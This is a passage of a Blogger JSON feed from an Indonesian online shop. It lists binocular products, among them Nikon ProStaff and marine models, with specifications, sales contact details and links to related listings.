\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html\"\u003ETeropong Marine 7x50 CF WP Global Compass \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5598898646088011406\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-binocular-prostaff-5-10x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5598898646088011406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5598898646088011406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-binocular-prostaff-5-10x50.html","title":"Teropong Nikon Binocular Prostaff 5 10x50 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXzFJc7ksK6YdNVEe_qrWnT7f863G2HxB7oXUgK1zhuk81OjitppZRqQuBx-ooQTDWScMnpXKq-YSWhiQoT3LGmNLyEqy4i_QLmxO4wgcvOiXEKtYAyuusUELnZKh1c330vnVbuseeYgCq6SyCJCOJzSeVsUUNBkgPUSeDwUrSVPS02GjyQ7JUqT7ICWFs\/s72-c\/Teropong%20Nikon%20Binocular%20Prostaff%205%2010x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2696733480549865553"},"published":{"$t":"2024-12-08T19:31:00.000-08:00"},"updated":{"$t":"2024-12-08T19:31:06.620-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Binocular Prostaff 5 10x42 "},"content":{"type":"html","$t":"Hubungi Karyanusatama Teropong Binocular Prostaff 5 10x42   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPccMKjGJlwFbqxEZ-G6eCOp0VoNagMDMp2M8g7TfuX5gjOEiuu8vc5kFmmA1iQqyiSOextBBq7ycC_O_f6C0PuRbBeRy3ffsAHJIxndrs3dBFyBGCd6cKNrtdpeI94DzF0aXh5O_wpcfaag7_i1HGKVO8tu4yd1vrQCyqszfjLf5AB4hDhKfl-PYQ9pw-\/s300\/Teropong%20Binocular%20Prostaff%205%2010x42.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Binocular Prostaff 5 10x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPccMKjGJlwFbqxEZ-G6eCOp0VoNagMDMp2M8g7TfuX5gjOEiuu8vc5kFmmA1iQqyiSOextBBq7ycC_O_f6C0PuRbBeRy3ffsAHJIxndrs3dBFyBGCd6cKNrtdpeI94DzF0aXh5O_wpcfaag7_i1HGKVO8tu4yd1vrQCyqszfjLf5AB4hDhKfl-PYQ9pw-\/s16000\/Teropong%20Binocular%20Prostaff%205%2010x42.png\" title=\"Teropong Binocular Prostaff 5 10x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\nPrism Type : Roof\u003Cbr \/\u003E\nMagnification : 10x\u003Cbr \/\u003E\nObjective Lens Diameter : 42 mm\u003Cbr \/\u003E\nAngle of View : 5.6° (Actual)\u003Cbr \/\u003E\nField of View : 294' @ 1000 yd \/ 97.61 m @ 1000 m\u003Cbr \/\u003E\nMinimum Focus Distance : 16.4' \/ 5 m\u003Cbr \/\u003E\nExit Pupil Diameter : 4.2 mm\u003Cbr \/\u003E\nEye Relief : 15.2 mm\u003Cbr \/\u003E\nInterpupillary Adjustment : 56 to 72 mm \/ 2.2 to 2.8\"\u003Cbr \/\u003E\nFocus Type : Center\u003Cbr \/\u003E\nTripod Mount : None\u003Cbr \/\u003E\nDimensions : 6.4 x 5.1\" \/ 16.3 x 13 cm\u003Cbr \/\u003E\nWeight : 22.9 oz \/ 649.2 g\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn the Box :\u003Cbr \/\u003E\n- Nikon 10x42 ProStaff 5 Binocular\u003Cbr \/\u003E\n- Neck Strap\u003Cbr \/\u003E\n- Carrying Case\u003Cbr \/\u003E\n- 2 x Objective Lens Covers\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Binocular Prostaff 5 10x42 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-prostaff-5-8x42.html\"\u003ETeropong Pendakian Nikon Prostaff 5 8x42\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html\"\u003ETeropong Marine 7x50 CF WP Global Compass \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2696733480549865553\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-5-10x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2696733480549865553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2696733480549865553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-binocular-prostaff-5-10x42.html","title":"Teropong Binocular Prostaff 5 10x42 "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPccMKjGJlwFbqxEZ-G6eCOp0VoNagMDMp2M8g7TfuX5gjOEiuu8vc5kFmmA1iQqyiSOextBBq7ycC_O_f6C0PuRbBeRy3ffsAHJIxndrs3dBFyBGCd6cKNrtdpeI94DzF0aXh5O_wpcfaag7_i1HGKVO8tu4yd1vrQCyqszfjLf5AB4hDhKfl-PYQ9pw-\/s72-c\/Teropong%20Binocular%20Prostaff%205%2010x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1250678560467671558"},"published":{"$t":"2024-12-03T17:56:00.000-08:00"},"updated":{"$t":"2024-12-03T17:56:04.046-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Pendakian Nikon Prostaff 5 8x42"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Pendakian Nikon Prostaff 5 8x42, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7zQIHjPHE9lHQWCYfELlrzT96AoP7LnzunsqOwlO4AOiybZTrglu1SGHanCSiJ0QBNUgzPuVrtCxxdDB6TvhNDIIB6lG5QwLR27l3gNRUs3VnXsR-M2UQOzqiEjeJnNeOfibfJKELzPN5jhdvql03rlnoOSy1yuJbbQ6H9X3R1LbXw5CnBqyQaYAoi9qj\/s300\/Teropong%20Pendakian%20Nikon%20Prostaff%205%208x42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Pendakian Nikon Prostaff 5 8x42\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7zQIHjPHE9lHQWCYfELlrzT96AoP7LnzunsqOwlO4AOiybZTrglu1SGHanCSiJ0QBNUgzPuVrtCxxdDB6TvhNDIIB6lG5QwLR27l3gNRUs3VnXsR-M2UQOzqiEjeJnNeOfibfJKELzPN5jhdvql03rlnoOSy1yuJbbQ6H9X3R1LbXw5CnBqyQaYAoi9qj\/s16000\/Teropong%20Pendakian%20Nikon%20Prostaff%205%208x42.png\" title=\"Teropong Pendakian Nikon Prostaff 5 8x42\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\nPrism Type Roof\u003Cbr \/\u003E\nPerformance\u003Cbr \/\u003E\nMagnification 8x\u003Cbr \/\u003E\nObjective Lens Diameter 42 mm\u003Cbr \/\u003E\nAngle of View 6.3° (Actual)\u003Cbr \/\u003E\nField of View 330' @ 1000 yd \/ 109.56 m @ 1000 m\u003Cbr \/\u003E\nMinimum Focus Distance 16.4' \/ 5 m\u003Cbr \/\u003E\nExit Pupil Diameter 5.25 mm\u003Cbr \/\u003E\nEye Relief 17.6 mm\u003Cbr \/\u003E\nInterpupillary Adjustment 56 to 72 mm \/ 2.2 to 2.8\"\u003Cbr \/\u003E\nDiopter Adjustment Yes\u003Cbr \/\u003E\nFocus Type Center\u003Cbr \/\u003E\nFeatures\u003Cbr \/\u003E\nFogproof Yes, Nitrogen Filled\u003Cbr \/\u003E\nWater Resistance Waterproof\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nDimensions 6.5 x 5.1\" \/ 16.5 x 13 cm\u003Cbr \/\u003E\nWeight 22.8 oz \/ 646 g\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nin the Box\u003Cbr \/\u003E\n- Nikon 8x42 ProStaff 5 Binoculars (Black)\u003Cbr \/\u003E\n- Neck Strap\u003Cbr \/\u003E\n- Carrying Case\u003Cbr \/\u003E\n- 2 x Objective Lens Covers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Pendakian Nikon Prostaff 5 8x42, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html\"\u003ETeropong Marine 7x50 CF WP Global Compass \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1250678560467671558\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-prostaff-5-8x42.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1250678560467671558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1250678560467671558"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-pendakian-nikon-prostaff-5-8x42.html","title":"Teropong Pendakian Nikon Prostaff 5 8x42"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7zQIHjPHE9lHQWCYfELlrzT96AoP7LnzunsqOwlO4AOiybZTrglu1SGHanCSiJ0QBNUgzPuVrtCxxdDB6TvhNDIIB6lG5QwLR27l3gNRUs3VnXsR-M2UQOzqiEjeJnNeOfibfJKELzPN5jhdvql03rlnoOSy1yuJbbQ6H9X3R1LbXw5CnBqyQaYAoi9qj\/s72-c\/Teropong%20Pendakian%20Nikon%20Prostaff%205%208x42.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4159594805629860256"},"published":{"$t":"2024-12-03T00:16:00.000-08:00"},"updated":{"$t":"2024-12-03T00:16:32.875-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Marine 7x50 CF WP Global Compass"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Marine 7x50 CF WP Global Compass  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim-XXZg5hw7DRrXAlTIhewHV-c10kOsxldp7JvQN7kqlzOXjSQGbaCO3XnFd8ozcqshf2JW80sEZvMmrwoON3lP7Hn32kWG7kZ0iWtAiuO2SCalL1NBF6qonYvh5by2SueNI96E_cvnjsw3e-vMnxaxwEOKhvn4J8SD5rOgMYse9MjuXbKGbaQ0sNxiY-a\/s300\/Teropong%20Marine%207x50%20CF%20WP%20Global%20Compass.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Marine 7x50 CF WP Global Compass\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim-XXZg5hw7DRrXAlTIhewHV-c10kOsxldp7JvQN7kqlzOXjSQGbaCO3XnFd8ozcqshf2JW80sEZvMmrwoON3lP7Hn32kWG7kZ0iWtAiuO2SCalL1NBF6qonYvh5by2SueNI96E_cvnjsw3e-vMnxaxwEOKhvn4J8SD5rOgMYse9MjuXbKGbaQ0sNxiY-a\/s16000\/Teropong%20Marine%207x50%20CF%20WP%20Global%20Compass.png\" title=\"Teropong Marine 7x50 CF WP Global Compass\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nThe 7x50CF WP GLOBAL COMPASS binoculars features a high performance compass that works reliably on all oceans!\n\u003Cbr \/\u003E\nAlso on board remain all the technical advantages of the leading optics manufacturer: The robust construction of the Porro 7x50CF WP GLOBAL COMPASS is waterproof and allows maximum viewing comfort in all weather conditions. Multilayer-coated lenses deliver crystal-clear, bright image. A large eye relief ensures a clear field of view even for eyeglass wearers. Free included also is a high quality floating strap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTechnical details:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7-fold magnification\u003Cbr \/\u003E\nMarine standard - for a clear view when observing from other boats, and overviews of buoys and bridge numbers even in difficult weather conditions\u003Cbr \/\u003E\nIntegrated, global-scale compass with lighting and datum mark\u003Cbr \/\u003E\nfor the direction or distance determination, if one of the values is known\u003Cbr \/\u003E\nWorldwide, Apparent field of view\u003Cbr \/\u003E\nCentral focusing ring for quick and easy operator comfort\u003Cbr \/\u003E\nWaterproof (up to 1m \/ 3.3 ft. For 5 minutes) and fog-proof, with O-ring seal and nitrogen gas\u003Cbr \/\u003E\nLong eye relief for a clear field of view, even for eyeglass wearers\u003Cbr \/\u003E\nMultilayer-coated lenses for a bright, clear image\u003Cbr \/\u003E\nRubber armouring for shock resistance and a firm comfortable grip\u003Cbr \/\u003E\nContain floating strap included\u003Cbr \/\u003E\nTripod adapter optional equipment, TRA-2 or TRA-3\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Marine 7x50 CF WP Global Compass, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-porro-binocullar-a211-10-22x50.html\"\u003ETeropong Porro Binocullar A211 10 22x50 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4159594805629860256\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4159594805629860256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4159594805629860256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-marine-7x50-cf-wp-global-compass.html","title":"Teropong Marine 7x50 CF WP Global Compass"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim-XXZg5hw7DRrXAlTIhewHV-c10kOsxldp7JvQN7kqlzOXjSQGbaCO3XnFd8ozcqshf2JW80sEZvMmrwoON3lP7Hn32kWG7kZ0iWtAiuO2SCalL1NBF6qonYvh5by2SueNI96E_cvnjsw3e-vMnxaxwEOKhvn4J8SD5rOgMYse9MjuXbKGbaQ0sNxiY-a\/s72-c\/Teropong%20Marine%207x50%20CF%20WP%20Global%20Compass.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1028105760577236631"},"published":{"$t":"2024-12-03T00:09:00.000-08:00"},"updated":{"$t":"2024-12-03T00:09:15.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teropong Bushnell"}],"title":{"type":"text","$t":"Teropong Porro Binocullar A211 10 22x50"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Teropong Porro Binocullar A211 10 22x50, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPQG4D6t6cN8N6k1EmxWltjh1oZKCKyAdgfVumMNFzkS0Aj1QKRHF1L1JO2dnl_njSz7HPD-xUqX6GrmU-7RcUA0Ywhm27dflNlcfdxplf5r_I6FCVUW37m2KNXErSieDw89CdCgmz-RAgwEojcqY5MNJI6oU7VM4aVaeAT-dVvnu2Wn2xsXLZMc9vnfRT\/s300\/Teropong%20Porro%20Binocullar%20A211%2010%2022x50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Teropong Porro Binocullar A211 10 22x50\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPQG4D6t6cN8N6k1EmxWltjh1oZKCKyAdgfVumMNFzkS0Aj1QKRHF1L1JO2dnl_njSz7HPD-xUqX6GrmU-7RcUA0Ywhm27dflNlcfdxplf5r_I6FCVUW37m2KNXErSieDw89CdCgmz-RAgwEojcqY5MNJI6oU7VM4aVaeAT-dVvnu2Wn2xsXLZMc9vnfRT\/s16000\/Teropong%20Porro%20Binocullar%20A211%2010%2022x50.png\" title=\"Teropong Porro Binocullar A211 10 22x50\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMagnification : 10-22x\u003Cbr \/\u003E\nObjective diameter : 50 mm\u003Cbr \/\u003E\nAngular field of view : 3.8 (Real)\u003Cbr \/\u003E\n36.7 (Apparent)\u003Cbr \/\u003E\nField of view : 66 m @ 1000 m\u003Cbr \/\u003E\nExit pupil : 10x: 5 mm\u003Cbr \/\u003E\n22x: 2.3 mm\u003Cbr \/\u003E\nRelative brightness : 25.0\u003Cbr \/\u003E\nEye relief : 8.6 mm\u003Cbr \/\u003E\nClose focusing distance : 15.0 m\u003Cbr \/\u003E\nInterpupillary distance adjustment : 56-72 mm\u003Cbr \/\u003E\nWeight : 960 g\u003Cbr \/\u003E\nLength : 197 mm\u003Cbr \/\u003E\nWidth : 197 mm\u003Cbr \/\u003E\nType : Porro\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Teropong Porro Binocullar A211 10 22x50, Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keker-binocular-nikon-a211-7x50.html\"\u003ETeropong Keker Binocular Nikon A211 7x50 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-keamanan-nikon-aculon-a211-8-18x42.html\"\u003ETeropong Keamanan Nikon Aculon A211 8-18x42 \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-jelajah-nikon-aculon-a211-12x50.html\"\u003ETeropong Jelajah Nikon Aculon A221 12x50\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1028105760577236631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-porro-binocullar-a211-10-22x50.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1028105760577236631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1028105760577236631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-porro-binocullar-a211-10-22x50.html","title":"Teropong Porro Binocullar A211 10 22x50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPQG4D6t6cN8N6k1EmxWltjh1oZKCKyAdgfVumMNFzkS0Aj1QKRHF1L1JO2dnl_njSz7HPD-xUqX6GrmU-7RcUA0Ywhm27dflNlcfdxplf5r_I6FCVUW37m2KNXErSieDw89CdCgmz-RAgwEojcqY5MNJI6oU7VM4aVaeAT-dVvnu2Wn2xsXLZMc9vnfRT\/s72-c\/Teropong%20Porro%20Binocullar%20A211%2010%2022x50.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8993812575343112890"},"published":{"$t":"2024-12-03T00:00:00.000-08:00"},"upd